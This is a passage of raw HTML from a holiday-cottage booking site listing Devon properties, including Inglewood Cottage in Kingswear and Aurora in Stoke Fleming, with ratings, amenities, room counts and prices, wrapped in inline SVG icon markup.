19.927 8.9375 19.997 8.7475 19.997Z"></path></svg></span></a></span></div></div></div></div></div><a href="https://www.cottages.com/cottages/oak-cottage-uk46402" title="Oak Cottage" target="_blank" class="sc-ca8e8611-8 brSQVN"></a></div></div></article><article class="sc-ca8e8611-23 dvVQeb"><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 hrlVIG jiiIty sc-ca8e8611-21 lgOPgy"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 HIZDq"><div style="padding:0" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-2 iVduqr"><a href="https://www.cottages.com/cottages/inglewood-cottage-uk49380" aria-label="Link to Inglewood Cottage" title="Link to Inglewood Cottage" target="_blank" rel="noopener noreferrer"><img alt="Decking | Inglewood Cottage, Kingswear" loading="lazy" decoding="async" data-nimg="fill" class="sc-ca8e8611-4 gNHObS" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://img.chooseacottage.co.uk/Property/115/300/11531917.jpg"/></a></div></div><div style="padding:0;height:100%" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-15 ljvmnv"><div class="sc-ca8e8611-10 jTAocb"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 kYjOPw"><div><div class="sc-ca8e8611-11 hsgbxZ"><p sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 hMOfrJ">Kingswear, Devon</p><h3 sizes="100,200,200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 flDZWd"><a href="https://www.cottages.com/cottages/inglewood-cottage-uk49380" aria-label="Inglewood Cottage" title="Inglewood Cottage" target="_blank" rel="noopener noreferrer" class="sc-ca8e8611-1 FXjdE">Inglewood Cottage</a></h3><div class="sc-ec732b41-0 gHGGSX"><ul data-testid="star-rating" aria-label="4 out of 5 stars" class="sc-ec732b41-1 fLFyBm"><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li></ul></div></div><div class="sc-6526bab9-0 fSofXT sc-ca8e8611-5 grEYjY" data-testid="usp-list"><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Wifi</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Car parking on site</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Pub within 1 mile</div></div></div><div class="sc-ca8e8611-13 hmrhIs"><ul direction="row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 bnzSsv"><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">5 Guests</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">5</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">3 Bedrooms</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M23.25 21.75a.75.75 0 0 1-.75-.75v-2.25h-21V21A.75.75 0 0 1 0 21v-7.75c0-1.341.963-2.466 2.25-2.702V4.5A2.25 2.25 0 0 1 4.5 2.25h15a2.25 2.25 0 0 1 2.25 2.25v6.048A2.75 2.75 0 0 1 24 13.25V21a.75.75 0 0 1-.75.75m-.75-4.5v-4c0-.689-.561-1.25-1.25-1.25H2.75c-.689 0-1.25.561-1.25 1.25v4zm-2.25-6.75V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-9 0V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-.75-3.75c.563 0 1.091.206 1.5.575.409-.37.937-.575 1.5-.575h6q.39 0 .75.129V4.5a.75.75 0 0 0-.75-.75h-15a.75.75 0 0 0-.75.75v2.379q.36-.128.75-.129z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">3</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">1 Bathroom</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.8 6.8c1.9 0 3.4-1.5 3.4-3.4S8.6 0 6.8 0 3.4 1.5 3.4 3.4s1.5 3.4 3.4 3.4m0-5.3c1 0 1.9.8 1.9 1.9s-.9 1.8-1.9 1.8-1.9-.8-1.9-1.8.8-1.9 1.9-1.9"></path><path d="M21.8 11.2h-5.1c.3-.3.4-.7.5-1.1.1-.6 0-1.2-.3-1.7-.7-1-2.1-1.3-3.1-.6l-2.6 1.8q-.45.3-.9 0L7.4 7.3c-.4-.4-.9-.6-1.4-.6-1.2 0-2.2 1-2.2 2.3v2.2H2.2c-1.2 0-2.2 1-2.2 2.2V15c0 2.5 2 4.6 4.4 5.8L3.2 22c-.3.3-.3.8 0 1.1.1.1.3.2.5.2s.4-.1.5-.2l1.6-1.6c.8.2 1.6.4 2.3.4h7.5c.8 0 1.6-.1 2.3-.4l1.6 1.6c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-1.2-1.2C22 19.6 24 17.5 24 15v-1.5c0-1.2-1-2.3-2.2-2.3m.7 3.8c0 2.8-3.8 5.2-6.8 5.2H8.2c-3 0-6.8-2.5-6.8-5.2v-1.5c0-.4.3-.8.8-.8h2.2c.4 0 .8-.3.8-.8V9c0-.4.3-.8.7-.8.2 0 .3.1.5.2l2.8 2.3c.8.6 1.8.7 2.7.1L14.5 9c.3-.2.8-.1 1 .2.1.2.2.4.1.6 0 .2-.2.4-.3.5l-1.4 1-.1.1-1.1.7c-1.3.9-3.1.9-4.4-.2l-.6-.5c-.3-.3-.8-.2-1.1.1s-.2.8.1 1.1l.6.4c1.8 1.5 4.3 1.6 6.3.3l.9-.6h7.2c.4 0 .8.3.8.8z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">1</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC"> 2 Pets </span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 4.5-3 4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9M8.25 9c-1.682 0-3-1.977-3-4.5S6.568 0 8.25 0s3 1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">2</p></span></li></ul></div></div></div><div class="sc-ca8e8611-12 iWWAbi"><div class="sc-ca8e8611-16 ekJnQE"><div class="sc-ca8e8611-17 cvquto"><div aria-label="Reevoo rating - 4.8 out of 5" title="Reevoo rating - 4.8 out of 5" class="sc-520a17e1-0 frXBSG"><svg width="19" height="9" viewBox="0 0 161 78" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-520a17e1-3 hlCOYh"><path d="M40.2 68.9C25.8 68 14.3 56.5 13.4 42H70.4H76.4V41.3C76.4 16.6 60.6 0 38.8 0C15.7 0 0 16.9 0 38.9C0 59.7 16.2 78 38.3 78C54.4 78 67.1 69.1 74 52.5H67.7C63.1 62.2 53.3 68.9 42 68.9C41.2 69 40.7 69 40.2 68.9Z" fill="#FFDD00"></path><path d="M120.098 68.9C134.498 68 145.998 56.5 146.898 42H89.8984H83.8984V41.3C83.8984 16.6 99.6984 0 121.498 0C144.598 0 160.298 16.9 160.298 38.9C160.298 59.7 144.098 78 121.998 78C105.898 78 93.1985 69.1 86.2985 52.5H92.6984C97.2984 62.2 107.098 68.9 118.398 68.9C118.898 69 119.498 69 120.098 68.9Z" fill="#FFDD00"></path></svg><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-2 cLiitI" sizes="300" color="currentColor">4.8</p><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-1 bTSKXS" sizes="300" color="currentColor">out of 5</p></div></div><div class="sc-ca8e8611-6 FfdUs"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 bgJRe"><div class="sc-a99619b9-9 kmylRA"><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM"> <!-- -->7<!-- --> <!-- -->nights</p><div data-testid="results-price-from" class="sc-a99619b9-3 fpyXnP"><div direction="column" spacing="0" wrap="wrap" class="sc-28c7c6ac-0 eALoRo sc-a99619b9-4 hGMmwZ"><p class="sc-43c8e994-0 sc-43c8e994-1 flbVGQ sc-a99619b9-1 fBrPgE" sizes="100,100,200" type="mid" color="currentColor">From</p><div class="sc-a99619b9-0 iZAlnj"><sup>£</sup>567</div></div></div></div></div><span class="sc-ca8e8611-19 kKRSGI"><a type="button" href="https://www.cottages.com/cottages/inglewood-cottage-uk49380" target="_blank" aria-label="view Inglewood Cottage (opens in a new window)" class="sc-894b2b27-1 sc-894b2b27-2 iVbABf bkqpGP">View<span class="sc-894b2b27-0 brljaG"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.7475 19.997C8.5575 19.997 8.3675 19.927 8.2175 19.777C7.9275 19.487 7.9275 19.007 8.2175 18.717L14.9375 11.997L8.2175 5.27701C7.9275 4.98701 7.9275 4.50701 8.2175 4.21701C8.5075 3.92701 8.9875 3.92701 9.2775 4.21701L16.1875 11.127C16.4175 11.357 16.5475 11.667 16.5475 11.997C16.5475 12.327 16.4175 12.637 16.1875 12.867L9.2775 19.777C9.1275 19.927 8.9375 19.997 8.7475 19.997Z"></path></svg></span></a></span></div></div></div></div></div><a href="https://www.cottages.com/cottages/inglewood-cottage-uk49380" title="Inglewood Cottage" target="_blank" class="sc-ca8e8611-8 brSQVN"></a></div></div></article><article class="sc-ca8e8611-23 dvVQeb"><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 hrlVIG jiiIty sc-ca8e8611-21 lgOPgy"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 HIZDq"><div style="padding:0" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-2 iVduqr"><a href="https://www.cottages.com/cottages/aurora-bcob5" aria-label="Link to Aurora" title="Link to Aurora" target="_blank" rel="noopener noreferrer"><img alt="Balcony | Aurora, Stoke Fleming" loading="lazy" decoding="async" data-nimg="fill" class="sc-ca8e8611-4 gNHObS" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://img.chooseacottage.co.uk/Property/106/300/10622661.jpg"/></a></div></div><div style="padding:0;height:100%" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-15 ljvmnv"><div class="sc-ca8e8611-10 jTAocb"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 kYjOPw"><div><div class="sc-ca8e8611-11 hsgbxZ"><p sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 hMOfrJ">Stoke Fleming, Devon</p><h3 sizes="100,200,200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 flDZWd"><a href="https://www.cottages.com/cottages/aurora-bcob5" aria-label="Aurora" title="Aurora" target="_blank" rel="noopener noreferrer" class="sc-ca8e8611-1 FXjdE">Aurora</a></h3><div class="sc-ec732b41-0 gHGGSX"><ul data-testid="star-rating" aria-label="4 out of 5 stars" class="sc-ec732b41-1 fLFyBm"><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li></ul></div></div><div class="sc-6526bab9-0 fSofXT sc-ca8e8611-5 grEYjY" data-testid="usp-list"><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Coastal</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Wifi</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Car parking on site</div></div></div><div class="sc-ca8e8611-13 hmrhIs"><ul direction="row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 bnzSsv"><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">4 Guests</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">4</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">2 Bedrooms</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M23.25 21.75a.75.75 0 0 1-.75-.75v-2.25h-21V21A.75.75 0 0 1 0 21v-7.75c0-1.341.963-2.466 2.25-2.702V4.5A2.25 2.25 0 0 1 4.5 2.25h15a2.25 2.25 0 0 1 2.25 2.25v6.048A2.75 2.75 0 0 1 24 13.25V21a.75.75 0 0 1-.75.75m-.75-4.5v-4c0-.689-.561-1.25-1.25-1.25H2.75c-.689 0-1.25.561-1.25 1.25v4zm-2.25-6.75V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-9 0V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-.75-3.75c.563 0 1.091.206 1.5.575.409-.37.937-.575 1.5-.575h6q.39 0 .75.129V4.5a.75.75 0 0 0-.75-.75h-15a.75.75 0 0 0-.75.75v2.379q.36-.128.75-.129z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">2</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">2 Bathrooms</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.8 6.8c1.9 0 3.4-1.5 3.4-3.4S8.6 0 6.8 0 3.4 1.5 3.4 3.4s1.5 3.4 3.4 3.4m0-5.3c1 0 1.9.8 1.9 1.9s-.9 1.8-1.9 1.8-1.9-.8-1.9-1.8.8-1.9 1.9-1.9"></path><path d="M21.8 11.2h-5.1c.3-.3.4-.7.5-1.1.1-.6 0-1.2-.3-1.7-.7-1-2.1-1.3-3.1-.6l-2.6 1.8q-.45.3-.9 0L7.4 7.3c-.4-.4-.9-.6-1.4-.6-1.2 0-2.2 1-2.2 2.3v2.2H2.2c-1.2 0-2.2 1-2.2 2.2V15c0 2.5 2 4.6 4.4 5.8L3.2 22c-.3.3-.3.8 0 1.1.1.1.3.2.5.2s.4-.1.5-.2l1.6-1.6c.8.2 1.6.4 2.3.4h7.5c.8 0 1.6-.1 2.3-.4l1.6 1.6c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-1.2-1.2C22 19.6 24 17.5 24 15v-1.5c0-1.2-1-2.3-2.2-2.3m.7 3.8c0 2.8-3.8 5.2-6.8 5.2H8.2c-3 0-6.8-2.5-6.8-5.2v-1.5c0-.4.3-.8.8-.8h2.2c.4 0 